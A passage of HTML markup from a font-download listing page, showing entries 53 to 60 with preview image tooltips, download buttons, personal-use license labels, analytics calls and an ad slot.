<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACME-Secret-Agent-BB-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACME-Secret-Agent-BB-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACME-Secret-Agent-BB-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ACME-Secret-Agent-BB-Italic.font" id="urlidd324001" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ACME-Secret-Agent-BB-Italic.font">ACME Secret Agent BB Ital font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid324001"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf53" data-iddomain="0">
						<a href="/FF_PRIMERA-Semi-bold-italic.font" id="urlidt328647" data-iddomain="0" target="_blank" rel="noopener" class="urlidt53 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="53. PRIMERA Semi-bold-italic">53. PRIMERA Semi-bold-italic</a>
						<div class="row align-items-center no-gutters" id="hfid328647" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PRIMERA-Semi-bold-italic.font"  id="urlidi328647" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=328647&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-Semi-bold-italicA.png" alt="PRIMERA Semi-bold-italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-Semi-bold-italicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-Semi-bold-italicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-Semi-bold-italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-Semi-bold-italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-Semi-bold-italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-Semi-bold-italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PRIMERA-Semi-bold-italicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PRIMERA-Semi-bold-italic.font" id="urlidd328647" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PRIMERA-Semi-bold-italic.font">PRIMERA Semi-bold-italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid328647"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf54" data-iddomain="0">
						<a href="/FF_Naura-SemiBold_DEMO.font" id="urlidt1225037" data-iddomain="0" target="_blank" rel="noopener" class="urlidt54 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="54. Naura-SemiBold_DEMO">54. Naura-SemiBold_DEMO</a>
						<div class="row align-items-center no-gutters" id="hfid1225037" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Naura-SemiBold_DEMO.font"  id="urlidi1225037" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1225037&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-SemiBold_DEMOA.png" alt="Naura-SemiBold_DEMO Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-SemiBold_DEMOA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-SemiBold_DEMOA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-SemiBold_DEMOa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-SemiBold_DEMOa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-SemiBold_DEMO0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-SemiBold_DEMO01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-SemiBold_DEMOA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Naura-SemiBold_DEMO.font" id="urlidd1225037" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Naura-SemiBold_DEMO.font">Naura-SemiBold_DEMO font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1225037"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf55" data-iddomain="0">
						<a href="/FF_DKWeltschmerz.font" id="urlidt298473" data-iddomain="0" target="_blank" rel="noopener" class="urlidt55 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="55. DKWeltschmerz">55. DKWeltschmerz</a>
						<div class="row align-items-center no-gutters" id="hfid298473" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DKWeltschmerz.font"  id="urlidi298473" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=298473&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/K/FF_DKWeltschmerzA.png" alt="DKWeltschmerz Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/K/FF_DKWeltschmerzA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/K/FF_DKWeltschmerzA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/K/FF_DKWeltschmerza.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/K/FF_DKWeltschmerza1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/K/FF_DKWeltschmerz0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/K/FF_DKWeltschmerz01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/K/FF_DKWeltschmerzA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DKWeltschmerz.font" id="urlidd298473" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DKWeltschmerz.font">DKWeltschmerz font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid298473"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf56" data-iddomain="0">
						<a href="/FF_Policemen-Black-Italic.font" id="urlidt699631" data-iddomain="0" target="_blank" rel="noopener" class="urlidt56 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="56. Policemen Black Italic">56. Policemen Black Italic</a>
						<div class="row align-items-center no-gutters" id="hfid699631" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Policemen-Black-Italic.font"  id="urlidi699631" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=699631&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-Black-ItalicA.png" alt="Policemen Black Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-Black-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-Black-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-Black-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-Black-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-Black-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-Black-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Policemen-Black-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Policemen-Black-Italic.font" id="urlidd699631" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Policemen-Black-Italic.font">Policemen Black Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid699631"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf57" data-iddomain="0">
						<a href="/FF_Naura-Regular_DEMO.font" id="urlidt1225035" data-iddomain="0" target="_blank" rel="noopener" class="urlidt57 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="57. Naura-Regular_DEMO">57. Naura-Regular_DEMO</a>
						<div class="row align-items-center no-gutters" id="hfid1225035" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Naura-Regular_DEMO.font"  id="urlidi1225035" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1225035&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-Regular_DEMOA.png" alt="Naura-Regular_DEMO Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-Regular_DEMOA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-Regular_DEMOA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-Regular_DEMOa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-Regular_DEMOa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-Regular_DEMO0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-Regular_DEMO01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-Regular_DEMOA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Naura-Regular_DEMO.font" id="urlidd1225035" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Naura-Regular_DEMO.font">Naura-Regular_DEMO font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1225035"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf58" data-iddomain="0">
						<a href="/FF_SF-Florencesans-SC-Cond-Italic.font" id="urlidt296111" data-iddomain="0" target="_blank" rel="noopener" class="urlidt58 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="58. SF Florencesans SC Cond I">58. SF Florencesans SC Cond I</a>
						<div class="row align-items-center no-gutters" id="hfid296111" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SF-Florencesans-SC-Cond-Italic.font"  id="urlidi296111" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=296111&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Florencesans-SC-Cond-ItalicA.png" alt="SF Florencesans SC Cond Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Florencesans-SC-Cond-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Florencesans-SC-Cond-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Florencesans-SC-Cond-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Florencesans-SC-Cond-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Florencesans-SC-Cond-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Florencesans-SC-Cond-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Florencesans-SC-Cond-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SF-Florencesans-SC-Cond-Italic.font" id="urlidd296111" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SF-Florencesans-SC-Cond-Italic.font">SF Florencesans SC Cond I font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid296111"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf59" data-iddomain="0">
						<a href="/FF_Alegreya-Sans-SC-Italic.font" id="urlidt322909" data-iddomain="0" target="_blank" rel="noopener" class="urlidt59 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="59. Alegreya Sans SC Italic">59. Alegreya Sans SC Italic</a>
						<div class="row align-items-center no-gutters" id="hfid322909" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Alegreya-Sans-SC-Italic.font"  id="urlidi322909" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322909&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alegreya-Sans-SC-ItalicA.png" alt="Alegreya Sans SC Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alegreya-Sans-SC-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alegreya-Sans-SC-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alegreya-Sans-SC-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alegreya-Sans-SC-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alegreya-Sans-SC-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alegreya-Sans-SC-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alegreya-Sans-SC-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Alegreya-Sans-SC-Italic.font" id="urlidd322909" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Alegreya-Sans-SC-Italic.font">Alegreya Sans SC Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322909"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf60" data-iddomain="0">
						<a href="/FF_SF-Florencesans-SC-Cond-Bold-Italic.font" id="urlidt296130" data-iddomain="0" target="_blank" rel="noopener" class="urlidt60 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="60. SF Florencesans SC Cond B">60. SF Florencesans SC Cond B</a>
						<div class="row align-items-center no-gutters" id="hfid296130" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SF-Florencesans-SC-Cond-Bold-Italic.font"  id="urlidi296130" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=296130&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Florencesans-SC-Cond-Bold-ItalicA.png" alt="SF Florencesans SC Cond Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Florencesans-SC-Cond-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
